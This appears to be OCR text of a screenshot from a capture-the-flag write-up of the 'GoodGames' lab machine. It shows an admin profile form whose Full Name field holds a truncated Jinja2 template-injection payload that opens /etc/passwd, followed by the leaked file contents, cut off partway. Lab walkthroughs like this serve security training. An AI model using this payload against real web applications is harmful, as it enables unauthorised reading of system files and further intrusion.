 Search
Current User: admin
General information
Full Name
Birthday
ashed_messages.__globals__.__builtins__.open("/etc/passwd").read() }}
06/07/2022
Email
Phone
admin@goodgames.htb
1786526752678
Save all
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:
/usr/sbin/nologin bin:x:2:2:bin:/bin:
/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin
/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr
/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var
/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:
/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/us
Settings